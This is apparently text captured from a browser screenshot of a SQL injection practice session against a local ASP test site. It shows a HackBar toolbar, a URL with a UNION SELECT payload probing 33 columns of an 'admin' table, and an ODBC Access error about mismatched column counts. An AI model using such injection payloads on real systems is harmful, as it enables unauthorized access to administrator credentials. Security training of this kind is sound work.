 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT
百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,* from admin
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
\sql1\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128